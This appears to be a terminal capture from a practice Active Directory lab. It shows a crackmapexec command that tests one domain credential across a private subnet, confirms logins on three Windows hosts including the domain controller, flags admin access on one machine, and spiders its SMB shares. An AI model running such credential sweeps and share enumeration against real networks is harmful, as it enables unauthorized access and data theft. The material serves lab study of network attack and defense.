 ❯ crackmapexec smb 192.168.150.0/24 -u 'jcampo' -p 'Password1' -M spider_plus
SMB 192.168.150.133 445 PC-JORGE [*] Windows 10.0 Build 19041 x64 (name:PC-JORGE) (domain:s4vicorp.local) (signing:False) (SMBv1:False)
SMB 192.168.150.132 445 PC-RAMLUX [*] Windows 10.0 Build 19041 x64 (name:PC-RAMLUX) (domain:s4vicorp.local) (signing:False) (SMBv1:False)
SMB 192.168.150.129 445 DC-COMPANY [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:DC-COMPANY) (domain:s4vicorp.local) (signing:True) (SMBv1:True)
SMB 192.168.150.133 445 PC-JORGE [+] s4vicorp.local\jcampo:Password1
SPIDER_P... 192.168.150.133 445 PC-JORGE [*] Started spidering plus with option:
SPIDER_P... 192.168.150.133 445 PC-JORGE [*] DIR: ['print$']
SPIDER_P... 192.168.150.133 445 PC-JORGE [*] EXT: ['ico', 'lnk']
SPIDER_P... 192.168.150.133 445 PC-JORGE [*] SIZE: 51200
SPIDER_P... 192.168.150.133 445 PC-JORGE [*] OUTPUT: /tmp/cme_spider_plus
SMB 192.168.150.132 445 PC-RAMLUX [+] s4vicorp.local\jcampo:Password1 (Pwn3d!)
SPIDER_P... 192.168.150.132 445 PC-RAMLUX [*] Started spidering plus with option:
SPIDER_P... 192.168.150.132 445 PC-RAMLUX [*] DIR: ['print$']
SPIDER_P... 192.168.150.132 445 PC-RAMLUX [*] EXT: ['ico', 'lnk']
SPIDER_P... 192.168.150.132 445 PC-RAMLUX [*] SIZE: 51200
SPIDER_P... 192.168.150.132 445 PC-RAMLUX [*] OUTPUT: /tmp/cme_spider_plus
SMB 192.168.150.129 445 DC-COMPANY [+] s4vicorp.local\jcampo:Password1
SPIDER_P... 192.168.150.129 445 DC-COMPANY [*] Started spidering plus with option:
SPIDER_P... 192.168.150.129 445 DC-COMPANY [*] DIR: ['print$']
SPIDER_P... 192.168.150.129 445 DC-COMPANY [*] EXT: ['ico', 'lnk']
SPIDER_P... 192.168.150.129 445 DC-COMPANY [*] SIZE: 51200
SPIDER_P... 192.168.150.129 445 DC-COMPANY [*] OUTPUT: /tmp/cme_spider_plus